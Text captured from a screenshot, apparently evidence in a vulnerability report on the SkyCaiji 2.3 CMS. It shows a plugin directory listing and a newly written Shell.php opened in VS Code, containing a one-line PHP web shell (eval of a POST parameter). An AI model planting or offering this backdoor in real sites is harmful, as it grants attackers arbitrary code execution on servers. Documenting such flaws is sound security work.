 名称 修改日期 类型 大小
BaseCms.php 2019/9/25 15:45 PHP 文件 13 KB
index.html 2019/9/25 15:45 Chrome HTML D... 0 KB
Shell.php 2020/5/9 20:21 PHP 文件 1 KB
File Edit Selection View Go Run Terminal Help Shell.php - Visual Studio Code - Insiders [Administra
Shell.php ×
D: > phpstudy_pro > WWW > skycaiji2.3 > plugin > release > cms > Shell.php
1 <?php eval($_POST[a]); ?>